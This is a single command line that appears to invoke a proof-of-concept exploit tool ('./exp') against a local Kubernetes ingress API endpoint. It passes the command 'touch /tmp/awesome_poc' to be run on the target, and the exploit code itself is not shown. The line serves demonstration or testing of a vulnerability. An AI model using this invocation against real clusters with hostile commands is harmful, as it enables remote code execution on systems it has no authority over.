 ./exp -m c -c 'touch /tmp/awesome_poc' -i https://localhost:8443/networking/v1/ingresses -u http://localhost:8080/fake/addr